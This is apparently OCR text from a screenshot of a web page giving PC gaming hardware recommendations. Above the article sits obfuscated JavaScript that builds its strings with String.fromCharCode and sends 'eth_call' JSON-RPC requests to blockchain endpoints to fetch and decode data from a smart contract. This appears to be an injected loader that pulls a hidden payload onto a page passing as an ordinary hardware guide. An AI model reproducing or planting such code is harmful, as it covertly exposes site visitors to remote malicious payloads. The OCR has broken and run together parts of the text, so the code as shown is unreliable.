
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify CPU: 8-core / 16-thread recommended RAM:
high-speed DDR5 memory preferred Disk Space: at least 100
GB for open-world titles Graphics: DLSS 3 / FSR 3 frame
generation […]